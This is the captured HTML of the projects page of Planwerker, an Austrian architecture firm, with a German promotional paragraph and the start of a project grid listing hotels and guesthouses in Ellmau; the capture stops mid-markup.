

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.planwerker.at/projekte/
body_size: 10820
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" class="no-js">
<head>

<meta charset="utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->



<title>Projekte - Planwerker</title>
<meta name="generator" content="TYPO3 CMS" />
<meta name="referrer" content="origin" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="description" content="Sie haben eine Vision? Wir bringen sie auf den Bau. Pardon Punkt!" />
<meta property="og:type" content="Website" />
<meta property="og:url" content="https://www.planwerker.at/projekte/" />
<meta name="twitter:card" content="summary" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.4/aos.css" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-b627bbdeeca04c021f46a7863013465a-min.css?1769555040" media="all">
<link href="/typo3conf/ext/news/Resources/Public/Css/news-basic.css?1681203392" rel="stylesheet" >






<script id="om-cookie-consent" type="application/json">{"group-1":{"gtm":"essential"},"group-3":{"gtm":"marketing","cookie-5":{"header":["<!-- Google tag (gtag.js) --> \r\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-4D8QWF1W6P\"><\/script> \r\n<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-4D8QWF1W6P'); <\/script>"]},"cookie-7":{"header":["<script>\r\n  $('.om-cookie-iframe-content-overlay').each(function(){\r\n    $(this).hide();\r\n  });\r\n  $('iframe').each(function(){\r\n    $(this).attr('src', $(this).attr('data-src'));\r\n  });\r\n<\/script>"]}}}</script>
              		<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
        <link rel="manifest" href="/favicons/site.webmanifest">
        <link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#006198">
        <link rel="shortcut icon" href="/favicons/favicon.ico">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-config" content="/favicons/browserconfig.xml">
        <meta name="theme-color" content="#ffffff">
        	<link rel="preconnect" href="https://cdnjs.cloudflare.com/">
  			<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">
<link rel="canonical" href="https://www.planwerker.at/projekte/"/>
</head>
<body>

    <div class="page default" id="page">



    <div class="top mm-fixed">
        <div class="top-nav animated">
            <div class="container d-flex naviwrapper">
                <div id="logo" class="d-none d-md-inline-block">
                    <a href="/"><svg width="100%" height="100%" viewBox="0 0 123 103" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g id="lower-part" serif:id="lower-part"><path d="M10.189,80.43C10.189,82.71 8.179,84.57 5.727,84.57L2.474,84.57L2.474,87.09L0,87.09L0,76.3L5.716,76.3C8.168,76.3 10.178,78.16 10.178,80.43L10.189,80.43ZM7.715,80.43C7.715,79.42 6.818,78.59 5.727,78.59L2.474,78.59L2.474,82.27L5.716,82.27C6.807,82.27 7.704,81.44 7.704,80.43L7.715,80.43Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M12.285,76.3L14.759,76.3L14.759,84.8L19.719,84.8L19.719,87.09L12.285,87.09L12.285,76.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M24.775,87.09L22.29,87.09L22.29,80.66C22.29,78.14 24.527,76.07 27.25,76.07C29.972,76.07 32.231,78.14 32.231,80.66L32.231,87.09L29.735,87.09L29.735,84.57L24.775,84.57L24.775,87.09ZM29.724,80.66C29.724,79.4 28.611,78.37 27.25,78.37C25.888,78.37 24.775,79.4 24.775,80.66L24.775,82.27L29.735,82.27L29.735,80.66L29.724,80.66Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M42.149,76.3L44.656,76.3L44.656,87.09L42.668,87.09L37.201,80.64L37.201,87.09L34.726,87.09L34.726,76.3L36.714,76.3L42.16,82.77L42.16,76.3L42.149,76.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M61.425,76.3L64.083,76.3L58.432,87.32L57.935,87.32L55.212,81.99L52.489,87.32L51.971,87.32L46.342,76.3L49,76.3L52.241,82.83L53.916,79.44L52.306,76.3L54.964,76.3L58.184,82.83L61.425,76.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M65.801,76.3L73.234,76.3L73.234,78.6L68.275,78.6L68.275,80.54L73.234,80.54L73.234,82.83L68.275,82.83L68.275,84.79L73.234,84.79L73.234,87.08L65.801,87.08L65.801,76.29L65.801,76.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M86.946,87.09L83.456,87.09L80.733,84.57L78.302,84.57L78.302,87.09L75.817,87.09L75.817,76.3L81.533,76.3C83.985,76.3 85.995,78.16 85.995,80.43C85.995,81.98 85.033,83.35 83.65,84.05L86.935,87.09L86.946,87.09ZM83.531,80.43C83.531,79.42 82.635,78.59 81.543,78.59L78.302,78.59L78.302,82.27L81.543,82.27C82.635,82.27 83.531,81.44 83.531,80.43Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M90.997,87.09L88.523,87.09L88.523,76.3L90.997,76.3L90.997,80.89L95.957,76.3L99.436,76.3L93.85,81.47L99.922,87.09L96.465,87.09L90.997,82.05L90.997,87.09Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M101.359,76.3L108.793,76.3L108.793,78.6L103.833,78.6L103.833,80.54L108.793,80.54L108.793,82.83L103.833,82.83L103.833,84.79L108.793,84.79L108.793,87.08L101.359,87.08L101.359,76.29L101.359,76.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M122.515,87.09L119.025,87.09L116.302,84.57L113.871,84.57L113.871,87.09L111.386,87.09L111.386,76.3L117.102,76.3C119.554,76.3 121.564,78.16 121.564,80.43C121.564,81.98 120.602,83.35 119.219,84.05L122.504,87.09L122.515,87.09ZM119.101,80.43C119.101,79.42 118.204,78.59 117.112,78.59L113.871,78.59L113.871,82.27L117.112,82.27C118.204,82.27 119.101,81.44 119.101,80.43Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M17.212,95.3L17.212,91.06L19.708,91.06L19.708,101.85L17.212,101.85L17.212,97.59L12.253,97.59L12.253,101.85L9.778,101.85L9.778,91.06L12.253,91.06L12.253,95.3L17.212,95.3Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M32.814,96.45C32.814,99.57 30.34,102.07 27.25,102.07C24.159,102.07 21.685,99.57 21.685,96.45C21.685,93.33 24.192,90.83 27.25,90.83C30.307,90.83 32.814,93.33 32.814,96.45ZM24.3,96.45C24.3,98.35 25.618,99.92 27.25,99.92C28.881,99.92 30.221,98.35 30.221,96.45C30.221,94.55 28.903,92.98 27.25,92.98C25.596,92.98 24.3,94.55 24.3,96.45Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M34.672,91.06L37.147,91.06L37.147,99.56L42.106,99.56L42.106,101.85L34.672,101.85L34.672,91.06Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M44.667,93.38L44.667,91.09L53.289,91.09L48.621,99.59L53.203,99.59L53.203,101.88L44.58,101.88L49.248,93.38L44.667,93.38Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M55.86,91.06L63.294,91.06L63.294,93.36L58.335,93.36L58.335,95.3L63.294,95.3L63.294,97.59L58.335,97.59L58.335,99.55L63.294,99.55L63.294,101.84L55.86,101.84L55.86,91.05L55.86,91.06Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M76.919,101.85L73.429,101.85L70.706,99.33L68.275,99.33L68.275,101.85L65.801,101.85L65.801,91.06L71.516,91.06C73.969,91.06 75.979,92.92 75.979,95.19C75.979,96.74 75.017,98.11 73.634,98.81L76.919,101.85ZM73.504,95.19C73.504,94.18 72.608,93.35 71.516,93.35L68.275,93.35L68.275,97.03L71.516,97.03C72.608,97.03 73.504,96.2 73.504,95.19Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M88.491,94.34C88.491,95.02 88.264,95.66 87.864,96.18C88.556,96.76 89.009,97.65 89.009,98.58C89.009,100.38 87.378,101.85 85.455,101.85L78.821,101.85L78.821,91.06L84.958,91.06C86.902,91.06 88.491,92.53 88.491,94.35L88.491,94.34ZM86.016,94.34C86.016,93.8 85.53,93.35 84.968,93.35L81.306,93.35L81.306,95.29L84.968,95.29C85.53,95.29 86.016,94.86 86.016,94.34ZM86.524,98.58C86.524,98.06 86.016,97.59 85.455,97.59L81.295,97.59L81.295,99.55L85.455,99.55C86.016,99.55 86.524,99.12 86.524,98.58Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M91.278,91.06L98.712,91.06L98.712,93.36L93.753,93.36L93.753,95.3L98.712,95.3L98.712,97.59L93.753,97.59L93.753,99.55L98.712,99.55L98.712,101.84L91.278,101.84L91.278,91.05L91.278,91.06Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/><path d="M112.488,101.85L108.998,101.85L106.275,99.33L103.844,99.33L103.844,101.85L101.359,101.85L101.359,91.06L107.075,91.06C109.528,91.06 111.548,92.92 111.548,95.19C111.548,96.74 110.586,98.11 109.203,98.81L112.488,101.85ZM109.074,95.19C109.074,94.18 108.177,93.35 107.086,93.35L103.844,93.35L103.844,97.03L107.086,97.03C108.177,97.03 109.074,96.2 109.074,95.19Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/></g><g id="upper-part" serif:id="upper-part"><path d="M40.853,10.9L40.853,32.7L61.252,21.8L61.252,0L40.853,10.9Z" style="fill:rgb(150,193,30);fill-rule:nonzero;"/><path d="M81.651,10.9L61.252,0L61.252,21.8L81.651,32.7L81.651,10.9Z" style="fill:rgb(200,212,0);fill-rule:nonzero;"/><path d="M40.853,32.7L40.853,54.5L61.252,65.4L61.252,43.6L40.853,32.7Z" style="fill:rgb(218,218,218);fill-rule:nonzero;"/><path d="M61.252,43.6L61.252,65.4L81.651,54.5L81.651,32.7L61.252,43.6Z" style="fill:rgb(178,178,178);fill-rule:nonzero;"/></g></svg></a>
                </div>
                <div id="logomobile" class="d-md-none">
                    <a href="/"><svg width="36" height="63" viewBox="0 0 78 126" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 20.8389V62.5168L39 41.6778V0L0 20.8389Z" fill="#96C11E"/><path d="M78 20.8389L39 0V41.6778L78 62.5168V20.8389Z" fill="#C8D400"/><path d="M0 62.5167V104.195L39 125.033V83.3556L0 62.5167Z" fill="#DADADA"/><path d="M39 83.3556V125.033L78 104.195V62.5167L39 83.3556Z" fill="#B2B2B2"/></svg></a>
                </div>
                <div class="d-flex align-items-center navitriggerwrap">
                    <div class="d-none d-md-block">
                        <div class="infobuttonwrapper d-none d-md-block">
	
		<a href="/login/" title="Login-Plattform" class="btn btn-outline-primary d-none d-md-inline-block">
			<span>Login-Plattform</span>
		</a>
	
	<a href="tel:+4353582580" class="contactlink phone" title="+43 5358 / 2580">
		<svg width="24" height="24" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.05 18C0.883334 18 0.708333 17.996 0.525 17.988C0.341667 17.9793 0.166667 17.9667 0 17.95V12.1L5 11.1L7.9 14C9.16667 13.2333 10.3293 12.325 11.388 11.275C12.446 10.225 13.325 9.1 14.025 7.9L11.175 5.025L12.1 0H17.95C17.9833 0.166667 18 0.341667 18 0.525V1.05C18 3.2 17.5207 5.29567 16.562 7.337C15.604 9.379 14.3373 11.1917 12.762 12.775C11.1873 14.3583 9.37933 15.625 7.338 16.575C5.296 17.525 3.2 18 1.05 18Z" fill="#fff"/>
		</svg>
		<span class="bubble">+43 5358 / 2580</span>
	</a>
	<a href="mailto:info@planwerker.at" title="info@planwerker.at" class="contactlink mail">
		<svg class="open" width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 29V8L13.5 0L27 8V29H0ZM2.7 12.5H24.3V10.625H2.7V12.5Z" fill="#C8D300"/>
		</svg>
		<svg class="closed" width="27" height="21" viewBox="0 0 19 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 15V0H19V15H0ZM9.5 8.4375L17.1 3.75V1.875L9.5 6.5625L1.9 1.875V3.75L9.5 8.4375Z" fill="white"/>
		</svg>
	</a>
</div>

<div class="infobuttonwrapper mobile d-md-none">
	<a href="mailto:info@planwerker.at" title="info@planwerker.at" class="contactlink mail">
		<svg class="closed" width="27" height="21" viewBox="0 0 19 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 15V0H19V15H0ZM9.5 8.4375L17.1 3.75V1.875L9.5 6.5625L1.9 1.875V3.75L9.5 8.4375Z" fill="#C8D300"/>
		</svg>
	</a>
	<a href="tel:+4353582580" class="contactlink phone" title="+43 5358 / 2580">
		<svg width="24" height="24" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.05 18C0.883334 18 0.708333 17.996 0.525 17.988C0.341667 17.9793 0.166667 17.9667 0 17.95V12.1L5 11.1L7.9 14C9.16667 13.2333 10.3293 12.325 11.388 11.275C12.446 10.225 13.325 9.1 14.025 7.9L11.175 5.025L12.1 0H17.95C17.9833 0.166667 18 0.341667 18 0.525V1.05C18 3.2 17.5207 5.29567 16.562 7.337C15.604 9.379 14.3373 11.1917 12.762 12.775C11.1873 14.3583 9.37933 15.625 7.338 16.575C5.296 17.525 3.2 18 1.05 18Z" fill="#C8D300"/>
		</svg>
	</a>
</div>
                    </div>
                    <div class="navitrigger">
                        <div>Menü</div>
                        <div class="menu-line"></div>
                        <div class="menu-line"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="navwrap">
        

    <div class="mainNavi h-100 d-none d-md-flex align-items-center">
        <div class="outer">
            <div class="navitrigger desktop">
                <div class="menu">Menü</div>
                <svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M37.3848 1.34715L0.615234 38.1167" stroke="#2D373B"/>
                    <path d="M37.3847 38.1172L0.615112 1.34766" stroke="#2D373B"/>
                </svg>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="col-6 col-lg-8 d-flex justify-content-end text-right pr-0">
                    <ul class="mainnav nav navbar-nav">
                        
                            <li class="nav-item first-layer  ">
                                <a class="text-decoration-none" href="/kristall/" title="Kristall"   >
                                Kristall
                                </a>
                                
                            </li>
                        
                            <li class="nav-item first-layer  ">
                                <a class="text-decoration-none" href="/leistungen/" title="Leistungen" aria-haspopup="true"  >
                                Leistungen
                                </a>
                                
                                    <ul class="subnav" aria-expanded="false" aria-label="Main Navigation Submenu">
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/planung/" title="Planung" >
                                                Planung
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/innenarchitektur/" title="Innenarchitektur" >
                                                Innenarchitektur
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/ausschreibung/" title="Ausschreibung" >
                                                Ausschreibung
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/projektleitung/" title="Projektleitung" >
                                                Projektleitung
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/bauleitung/" title="Bauleitung" >
                                                Bauleitung
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/gebaeudesanierung/" title="Gebäudesanierung" >
                                                Gebäudesanierung
                                                </a>
                                            </li>
                                        
                                            <li class="nav-item second-layer d-block ">
                                                <a class="p-1 text-decoration-none" href="/leistungen/bauberatung/" title="Bauberatung" >
                                                Bauberatung
                                                </a>
                                            </li>
                                        
                                    </ul>
                                
                            </li>
                        
                            <li class="nav-item first-layer  current active">
                                <a class="text-decoration-none" href="/projekte/" title="Projekte"  aria-current="page" >
                                Projekte
                                </a>
                                
                            </li>
                        
                            <li class="nav-item first-layer  ">
                                <a class="text-decoration-none" href="/team/" title="Team"   >
                                Team
                                </a>
                                
                            </li>
                        
                            <li class="nav-item first-layer  ">
                                <a class="text-decoration-none" href="/kontakt/" title="Kontakt"   >
                                Kontakt
                                </a>
                                
                            </li>
                        
                            <li class="nav-item first-layer  ">
                                <a class="text-decoration-none" href="/jobs/" title="Jobs"   >
                                Jobs
                                </a>
                                
                            </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="mobileNavi mainNavi d-md-none h-100">
        <div class="outer">
            <div>
                <div class="infobuttonwrapper d-none d-md-block">
	
		<a href="/login/" title="Login-Plattform" class="btn btn-outline-primary d-none d-md-inline-block">
			<span>Login-Plattform</span>
		</a>
	
	<a href="tel:+4353582580" class="contactlink phone" title="+43 5358 / 2580">
		<svg width="24" height="24" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.05 18C0.883334 18 0.708333 17.996 0.525 17.988C0.341667 17.9793 0.166667 17.9667 0 17.95V12.1L5 11.1L7.9 14C9.16667 13.2333 10.3293 12.325 11.388 11.275C12.446 10.225 13.325 9.1 14.025 7.9L11.175 5.025L12.1 0H17.95C17.9833 0.166667 18 0.341667 18 0.525V1.05C18 3.2 17.5207 5.29567 16.562 7.337C15.604 9.379 14.3373 11.1917 12.762 12.775C11.1873 14.3583 9.37933 15.625 7.338 16.575C5.296 17.525 3.2 18 1.05 18Z" fill="#fff"/>
		</svg>
		<span class="bubble">+43 5358 / 2580</span>
	</a>
	<a href="mailto:info@planwerker.at" title="info@planwerker.at" class="contactlink mail">
		<svg class="open" width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 29V8L13.5 0L27 8V29H0ZM2.7 12.5H24.3V10.625H2.7V12.5Z" fill="#C8D300"/>
		</svg>
		<svg class="closed" width="27" height="21" viewBox="0 0 19 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 15V0H19V15H0ZM9.5 8.4375L17.1 3.75V1.875L9.5 6.5625L1.9 1.875V3.75L9.5 8.4375Z" fill="white"/>
		</svg>
	</a>
</div>

<div class="infobuttonwrapper mobile d-md-none">
	<a href="mailto:info@planwerker.at" title="info@planwerker.at" class="contactlink mail">
		<svg class="closed" width="27" height="21" viewBox="0 0 19 15" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M0 15V0H19V15H0ZM9.5 8.4375L17.1 3.75V1.875L9.5 6.5625L1.9 1.875V3.75L9.5 8.4375Z" fill="#C8D300"/>
		</svg>
	</a>
	<a href="tel:+4353582580" class="contactlink phone" title="+43 5358 / 2580">
		<svg width="24" height="24" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M1.05 18C0.883334 18 0.708333 17.996 0.525 17.988C0.341667 17.9793 0.166667 17.9667 0 17.95V12.1L5 11.1L7.9 14C9.16667 13.2333 10.3293 12.325 11.388 11.275C12.446 10.225 13.325 9.1 14.025 7.9L11.175 5.025L12.1 0H17.95C17.9833 0.166667 18 0.341667 18 0.525V1.05C18 3.2 17.5207 5.29567 16.562 7.337C15.604 9.379 14.3373 11.1917 12.762 12.775C11.1873 14.3583 9.37933 15.625 7.338 16.575C5.296 17.525 3.2 18 1.05 18Z" fill="#C8D300"/>
		</svg>
	</a>
</div>
            </div>
            <div class="navitrigger mobile">
                <div class="menu">
                    Menü
                </div>
                <svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M37.3848 1.34715L0.615234 38.1167" stroke="#2D373B"/>
                    <path d="M37.3847 38.1172L0.615112 1.34766" stroke="#2D373B"/>
                </svg>
            </div>
        </div>
        <div class="d-flex justify-content-center align-items-center text-center h-100">
            <ul class="mainnav nav navbar-nav">
                
                    <li class="nav-item first-layer   ">
                        <a class="text-decoration-none " href="/kristall/" title="Kristall"   >
                        Kristall
                        </a>
                        
                    </li>
                
                    <li class="nav-item first-layer    hasSubnav">
                        <a class="text-decoration-none hasSubnav" href="/leistungen/" title="Leistungen" aria-haspopup="true"  >
                        Leistungen
                        </a>
                        
                            <ul class="subnav" aria-expanded="false" aria-label="Main Navigation Submenu">
                                <li class="nav-item second-layer d-block">
                                    <a class="text-decoration-none" href="/leistungen/" title="Leistungen" > Leistungen
                                </a>
                                </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/planung/" title="Planung" >
                                        Planung
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/innenarchitektur/" title="Innenarchitektur" >
                                        Innenarchitektur
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/ausschreibung/" title="Ausschreibung" >
                                        Ausschreibung
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/projektleitung/" title="Projektleitung" >
                                        Projektleitung
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/bauleitung/" title="Bauleitung" >
                                        Bauleitung
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/gebaeudesanierung/" title="Gebäudesanierung" >
                                        Gebäudesanierung
                                        </a>
                                    </li>
                                
                                    <li class="nav-item second-layer d-block ">
                                        <a class="p-1 text-decoration-none" href="/leistungen/bauberatung/" title="Bauberatung" >
                                        Bauberatung
                                        </a>
                                    </li>
                                
                                <li class="subnavitriggerwrap">
                                    <div class="subnavitrigger">
                                        <div class="menu">Menü</div>
                                        <svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M37.3848 1.34715L0.615234 38.1167" stroke="#fff"/>
                                            <path d="M37.3847 38.1172L0.615112 1.34766" stroke="#fff"/>
                                        </svg>
                                    </div>
                                </li>
                            </ul>
                        
                    </li>
                
                    <li class="nav-item first-layer  current active ">
                        <a class="text-decoration-none " href="/projekte/" title="Projekte"  aria-current="page" >
                        Projekte
                        </a>
                        
                    </li>
                
                    <li class="nav-item first-layer   ">
                        <a class="text-decoration-none " href="/team/" title="Team"   >
                        Team
                        </a>
                        
                    </li>
                
                    <li class="nav-item first-layer   ">
                        <a class="text-decoration-none " href="/kontakt/" title="Kontakt"   >
                        Kontakt
                        </a>
                        
                    </li>
                
                    <li class="nav-item first-layer   ">
                        <a class="text-decoration-none " href="/jobs/" title="Jobs"   >
                        Jobs
                        </a>
                        
                    </li>
                
                <li class="nav-item first-layer button">
                    <a class="btn btn-outline-primary d-inline-block" title="Login-Plattform" href="/login/">Login-Plattform</a>
                </li>
            </ul>
        </div>
    </div>

    


    </div>
    <main id="main" class="subpage">
        
<div id="c120" class="frame frame-default frame-type-dce_09_textelement frame-layout-0"><div class="container contenttextelement"><div class="row"><div class="col-12 col-lg-9"><div class="subheadline" data-aos="fade-up" data-aos-delay="300" data-aos-duration="700" data-aos-offset="0">
				Werfen Sie einen Blick auf unsere Projekte.
			</div><h1 data-aos="fade-up" data-aos-delay="600" data-aos-duration="700" data-aos-offset="0">
				Wir lassen gerne<br />
Taten sprechen.
			</h1></div><div class="col-12 col-md-11 col-lg-7 offset-md-1 offset-lg-2" data-aos="fade-up" data-aos-delay="800" data-aos-duration="700" data-aos-offset="0"><p><strong>Zeig mir, was du baust, und ich sage dir, wer du bist. </strong>Schon Goethe wollte lieber Taten sehen als Worte hören. Bitte schön! Werfen sie einen Blick auf unsere Projekte und Referenzen. Vom Hotel, zum Eigenheim, vom Freibad zum Gemeindeamt. Architektur, Bau- und Innenraumplanung. Selbstverständlich rechtlich abgesichert und umweltverträglich.<br> All unsere Bauprojekte haben eines gemeinsam: 100% Leidenschaft für großartige Architektur und kompromisslosen Einsatz im Auftrag unserer Kunden. Von der Planung bis zur Umsetzung. Von der Vision bis zur Realisierung. Ob Sanierung, Neubau oder Zubau: Gute Gebäude sind wie Traumpartner: Charaktervoll und trotzdem stabile Persönlichkeiten. Und natürlich von Anfang an mit großen Plänen für die Zukunft. Aber genug der Worte. Überzeugen Sie sich selbst, welche Bauideen PLANWERKER HOLZERBER zu Ende gedacht und umgesetzt haben.</p></div></div></div></div>


<div id="c121" class="frame frame-default frame-type-news_categorylist frame-layout-0"><div class="news"><div class="container categorywrapper"><div class="row"><div class="col-lg-12 col-xl-9 col-xxl-8"><div class="d-flex flex-wrap justify-content-between categoryinner"><div class="singleCategory"><span class="btn btn-outline-primary"><a title="Tourismus | Gastro | Freizeit" href="/projekte/kategorien/?tx_news_pi1%5BoverwriteDemand%5D%5Bcategories%5D=2&amp;cHash=d0e4f885bce3fa803437ff1d60de99c9"><span>Tourismus | Gastro | Freizeit</span></a></span></div><div class="singleCategory"><span class="btn btn-outline-primary"><a title="Wohnbau" href="/projekte/kategorien/?tx_news_pi1%5BoverwriteDemand%5D%5Bcategories%5D=3&amp;cHash=a19486c464d94fedd165aeb5ce91d1a9"><span>Wohnbau</span></a></span></div><div class="singleCategory"><span class="btn btn-outline-primary"><a title="Gewerbebau" href="/projekte/kategorien/?tx_news_pi1%5BoverwriteDemand%5D%5Bcategories%5D=1&amp;cHash=841d3e459866c7a8bcd3c6f3c06784f4"><span>Gewerbebau</span></a></span></div></div></div><div class="col-lg-12 col-xl-3 col-xxl-4 justify-content-center justify-content-xl-end align-items-center d-flex"><div class="filterreset" data-filterurl="/projekte/">
					alle Filter löschen
					<img alt="Schliessen" src="/fileadmin/images/close.svg" width="19" height="19" /></div></div></div></div></div></div>


<div id="c119" class="frame frame-default frame-type-news_pi1 frame-layout-0 frame-space-before-small"><div class="news"><!--TYPO3SEARCH_end--><div class="news-list-loadmore" id="news-container-119"><div class="news-list-loadmore-container news-list-view"><div class="article articletype-0 topnews" itemscope="itemscope" itemtype="https://schema.org/Article"><!-- media preview element --><div class="news-img"><a title="Haus zum Wilden Kaiser" href="/projekte/details/haus-zum-wilden-kaiser/"><picture><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_df6a9786cf.jpg" media="(max-width: 375px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_ba46a81885.jpg" media="(max-width: 480px) and (min-width: 376px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_f1de389c42.jpg" media="(max-width: 575px) and (min-width: 481px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_d235445edb.jpg" media="(max-width: 767px) and (min-width: 576px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_c1cebf0046.jpg" media="(max-width: 1024px) and (min-width: 768px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_41aebfaf2c.jpg" media="(max-width: 1999px) and (min-width: 1025px)"><source srcset="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_560c8e8d05.jpg" media="(min-width: 2000px)"><img class="image-embed-item lazy" src="/lazy.png" data-src="/fileadmin/_processed_/3/2/csm_24.01_Haus_zum_Wilden_Kaiser_Ellmau_560c8e8d05.jpg" width="670" height="930"></picture><div class="headline">Haus zum Wilden Kaiser</div><div class="bottompart"><div class="loaction"><img alt="Standort Icon" src="/fileadmin/images/location-white.svg" width="16" height="22" />
						Ellmau
					</div><div class="news-list-category d-flex align-items-start"><img alt="Kategorie Icon" src="/fileadmin/images/category.svg" width="18" height="18" /><div class="catTitle">Tourismus | Gastro | Freizeit</div></div></div></a></div></div><div class="article articletype-0 topnews" itemscope="itemscope" itemtype="https://schema.org/Article"><!-- media preview element --><div class="news-img"><a title="Gasthof Au" href="/projekte/details/gasthof-au/"><picture><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_cde2759577.jpg" media="(max-width: 375px)"><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_256f04e78f.jpg" media="(max-width: 480px) and (min-width: 376px)"><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_e4d3f01e42.jpg" media="(max-width: 575px) and (min-width: 481px)"><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_9d2fd7ccfa.jpg" media="(max-width: 767px) and (min-width: 576px)"><source srcset="/fileadmin/_processed_/1/9/csm_18.01-GASTHOF-AU-in-Ellmau_970613ed94.jpg" media="(max-width: 1024px) and (min-width: 768px)"><source 